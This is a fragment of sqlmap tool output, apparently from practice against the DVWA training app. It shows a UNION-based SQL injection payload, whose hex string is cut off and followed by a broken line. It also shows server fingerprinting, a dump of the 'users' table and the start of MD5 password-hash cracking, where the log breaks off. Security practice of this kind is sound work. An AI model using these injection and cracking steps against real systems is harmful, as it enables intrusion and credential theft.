 Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=2' UNION ALL SELECT CONCAT(0x7162787a71,0x5652476a52486e6a706c436a746944624447674867544841667356
ubmit=Submit
---
[11:31:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[11:31:03] [INFO] fetching columns for table 'users' in database 'dvwa'
[11:31:03] [INFO] fetching entries for table 'users' in database 'dvwa'
[11:31:04] [WARNING] reflective value(s) found and filtering out
[11:31:04] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[11:31:18] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file 'C:\Users\LAPTOP\sqlmap\data\txt\wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[11:31:29] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[11:31:36] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[11:31:36] [INFO] starting 8 processes
[11:31:42] [INFO] current status: 89282... |